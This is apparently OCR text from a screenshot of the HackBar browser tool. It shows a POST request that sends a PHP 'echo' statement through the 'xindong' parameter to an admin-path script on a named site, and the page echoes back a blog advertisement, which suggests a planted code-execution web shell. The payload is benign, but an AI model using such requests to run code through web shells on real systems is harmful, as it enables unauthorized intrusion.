 www.xiaoshuo.cn/admin/xindong.php IANA 保留
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.xiaoshuo.cn/admin/xindong.php
Split URL
Execute
Enable Post data Enable Referrer
Post data xindong=echo '个人博客：<a href="http://php90.cn">http://php90.cn，求关注。。求友情。。</a>';
个人博客：http://php90.cn/，求关注。。求友情。。